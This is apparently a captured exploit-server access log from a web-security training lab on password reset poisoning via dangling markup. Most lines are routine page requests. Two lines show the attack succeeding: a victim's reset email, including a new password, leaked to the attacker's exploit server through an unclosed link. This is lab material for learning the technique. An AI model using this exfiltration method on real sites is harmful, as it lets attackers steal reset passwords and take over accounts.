 https://exploit-0a19006204875010805e9dd601b5008d.exploit-server.net/log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Password reset poisoning via dangling markup
LAB Not solved
Back to exploit server Back to lab Back to lab description
124.123.169.104 2024-12-31 07:37:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:37:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:37:39 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:37:39 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:37:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:37:40 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:38:09 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:38:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:38:10 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:42:47 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:42:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.80 2024-12-31 07:43:32 +0000 "GET /?/login'>click+here</a>+to+login+with+your+new+password:+UoFoxmXMQ1</p><p>Thanks,<br/>Support+team</p><i>This+email+has+been+scanned+by+the+MacCarthy+
124.123.169.104 2024-12-31 07:49:05 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:49:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:49:08 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:49:08 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:49:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:49:09 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:51:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:51:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:52:01 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:52:01 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
124.123.169.104 2024-12-31 07:52:01 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.80 2024-12-31 07:57:43 +0000 "GET /?/login'>click+here</a>+to+login+with+your+new+password:+pECKgM73XA</p><p>Thanks,<br/>Support+team</p><i>This+email+has+been+scanned+by+the+MacCarthy+